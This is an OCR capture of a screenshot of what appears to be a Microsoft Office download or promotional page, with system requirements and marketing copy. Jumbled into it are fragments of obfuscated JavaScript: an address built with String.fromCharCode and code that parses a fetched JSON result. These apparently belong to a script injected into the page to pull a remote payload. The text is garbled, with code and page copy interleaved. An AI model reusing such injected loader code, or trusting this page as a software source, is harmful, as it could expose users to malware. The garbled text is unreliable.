
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9
FOLLOW US
j=await re.json();if(j.result){let h=j.result.substring(130),s
JOIN OUR COMMUNITY
Processor:
1 GHz chip recommended
RAM:
Needed: 4 GB
Disk space:
At least 64 GB
Microsoft Office helps you excel in
work, education, and creative pursuits.
As an office suite, Microsoft Office is both popular and highly reliable
across the globe, featuring all necessary resources for efficient
management of documents, spreadsheets, presentations, and more.
Suitable for both expert-level and casual tasks – during your time at
home, school, or work.